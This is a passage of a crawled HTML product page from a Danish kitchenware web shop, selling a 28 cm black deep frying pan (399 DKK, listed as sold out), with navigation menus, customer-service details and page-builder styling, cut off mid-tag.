

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/dyb-pande-valencia-28-cm-sort.html
body_size: 14465
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Dyb Pande, Valencia, 28 cm., Sort"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dyb Pande, Valencia, 28 cm., Sort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/dyb-pande-valencia-28-cm-sort.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Dyb&#x20;Pande,&#x20;Potsdam,&#x20;28&#x20;cm.,&#x20;Sort" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/f/r/frei-pfanne-tief-potsdam.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/dyb-pande-valencia-28-cm-sort.html" />
    <meta property="product:price:amount" content="399"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-dyb-pande-valencia-28-cm-sort page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Cizk7jEUogY2RsDW" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/f/r/frei-pfanne-tief-potsdam.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/f/r/frei-pfanne-tief-potsdam.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Dyb Pande, Potsdam, 28 cm., Sort</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1650" data-price-box="product-id-1650">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1650"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 kr.</span></span>
                <meta itemprop="price" content="399" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="4006776062644"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2R5Yi1wYW5kZS12YWxlbmNpYS0yOC1jbS1zb3J0Lmh0bWw~/product/1650/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1650" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1650" />
        <input name="form_key" type="hidden" value="Cizk7jEUogY2RsDW" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Sauter pande med keramisk bel&aelig;gning der t&aring;ler meget h&oslash;je temperaturer. H&aring;ndtag der t&aring;ler op til 180 grader i ovnen.</p>
<p>Nem at reng&oslash;re og kan anvendes p&aring; alle varmekilder ogs&aring; til induktion.</p>
<ul>
<li>28 cm.</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>






<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" 